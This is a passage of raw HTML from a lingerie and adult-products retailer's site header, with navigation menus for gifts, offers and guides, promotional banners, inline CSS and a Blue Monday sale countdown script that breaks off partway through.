    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/lingerie/all-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #FC6C8E, #F35A7C);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #A0FFFB;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/lingerie/all-lingerie/">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off Everything for Blue Monday! - Shop Now!</p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #A0FFFB;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #A0FFFB;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
